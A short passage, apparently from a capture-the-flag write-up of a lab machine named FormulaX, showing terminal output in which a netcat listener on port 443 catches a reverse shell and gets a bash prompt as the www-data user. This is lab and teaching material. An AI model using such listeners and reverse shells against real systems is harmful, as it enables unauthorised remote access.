 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.15.95] from (UNKNOWN) [10.10.11.6] 58940
bash: cannot set terminal process group (1284): Inappropriate ioctl for device
bash: no job control in this shell
www-data@formulax:~/git-auto-update$